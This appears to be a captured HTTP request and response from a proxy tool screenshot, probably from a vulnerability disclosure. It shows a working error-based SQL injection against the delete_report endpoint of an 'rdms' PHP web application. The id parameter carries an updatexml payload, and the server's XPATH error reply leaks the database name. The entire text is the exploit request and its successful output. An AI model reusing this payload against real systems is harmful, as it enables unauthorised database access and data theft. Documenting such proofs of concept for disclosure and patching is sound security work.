 Raw Params Headers Hex
POST /rdms/classes/Master.php?f=delete_report HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/rdms/admin/?page=incident_reports
Content-Length: 65
Cookie: PHPSESSID=hkbchcmaitn0d8enhm4jtdjk9q
Connection: close
id=3' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 May 2022 06:23:25 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~rdms_db~'"}